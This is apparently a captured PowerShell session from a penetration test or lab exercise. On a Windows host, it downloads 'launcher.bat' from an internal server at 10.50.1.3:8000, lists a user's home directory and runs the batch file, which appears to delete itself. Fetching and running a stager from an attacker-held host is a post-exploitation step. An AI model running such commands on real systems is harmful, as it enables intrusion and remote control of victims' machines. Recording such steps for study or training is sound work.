 PS C:\Users\> wget 10.50.1.3:8000/launcher.bat -outfile launcher.bat
PS C:\Users\> ls
Directory: C:\Users\petersj
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 7/31/2020 3:37 AM 3D Objects
d-r--- 7/31/2020 3:37 AM Contacts
d-r--- 8/9/2020 6:21 PM Desktop
d-r--- 7/31/2020 3:37 AM Documents
d-r--- 7/31/2020 3:37 AM Downloads
d-r--- 7/31/2020 3:37 AM Favorites
d-r--- 7/31/2020 3:37 AM Links
d-r--- 7/31/2020 3:37 AM Music
d-r--- 7/31/2020 3:37 AM Pictures
d-r--- 7/31/2020 3:37 AM Saved Games
d-r--- 7/31/2020 3:37 AM Searches
d-r--- 7/31/2020 3:37 AM Videos
-a---- 8/12/2020 5:03 PM 5171 launcher.bat
PS C:\Users\> ./launcher.bat
Could Not Find C:\Users\\%~f0
PS C:\Users\>